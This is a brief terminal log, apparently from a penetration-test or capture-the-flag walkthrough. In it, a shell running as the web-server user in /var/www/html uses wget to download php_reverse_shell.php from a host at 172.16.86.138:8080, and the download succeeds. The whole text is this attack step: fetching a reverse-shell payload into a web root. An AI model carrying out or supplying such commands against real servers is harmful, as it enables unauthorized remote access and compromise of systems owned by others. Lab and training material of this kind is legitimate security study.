 (www-data:/var/www/html) $ wget http://172.16.86.138:8080/php_reverse_shell.php
--2023-11-15 06:10:54-- http://172.16.86.138:8080/php_reverse_shell.php
Connecting to 172.16.86.138:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5495 (5.4K) [application/octet-stream]
Saving to: 'php_reverse_shell.php'
0K ..... 100% 1.04G=0s
2023-11-15 06:10:54 (1.04 GB/s) - 'php_reverse_shell.php' saved [5495/5495]
(www-data:/var/www/html) $